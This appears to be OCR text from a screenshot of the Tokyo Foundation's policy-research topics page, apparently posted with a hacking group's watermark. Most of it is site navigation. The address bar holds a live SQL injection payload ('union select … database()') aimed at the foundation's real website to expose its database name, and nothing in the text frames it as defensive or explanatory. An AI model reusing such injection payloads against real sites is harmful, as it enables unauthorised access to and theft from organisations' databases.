 政策研究テーマ | 政策研究・提言 - 東京財団 - THE TOKYO FOUNDATION - Windows Internet Explorer
http://www.tkfd.or.jp/research/theme/index.php?id=1+and+1=2+union+select+1,2,3,4,5,database(),7/*
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 政策研究テーマ | 政策研究・提言 - 東京財団 - ...
English
東京財団 The Tokyo Foundation
政策をつくる・人を育てる・社会を変える
東京財団とは 提言・報告書 研究員 イベント メルマガ お知らせ お問い合わせ 地図 サイトマップ
政策研究・提言
政策研究について
トップページ > 政策研究 > 政策研究テーマ >
政策研究テーマ
経済政策
税・財政・社会保障制度
金融政策
国土保全・環境
エネルギー政策
政治・行政
地域再生
生命倫理
文化・文明
习科 silic
WWW.BLACKBAP.ORG